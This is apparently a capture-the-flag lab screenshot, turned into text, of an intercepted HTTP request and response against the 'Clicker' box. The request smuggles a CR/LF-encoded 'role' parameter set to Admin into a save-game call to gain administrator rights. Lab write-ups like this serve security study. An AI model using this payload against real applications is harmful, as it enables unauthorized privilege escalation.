 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=2&level=1&role%0d%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=m8sia4vv5t0r9or5aejle9p6asdf
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 05 Nov 2023 15:50:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12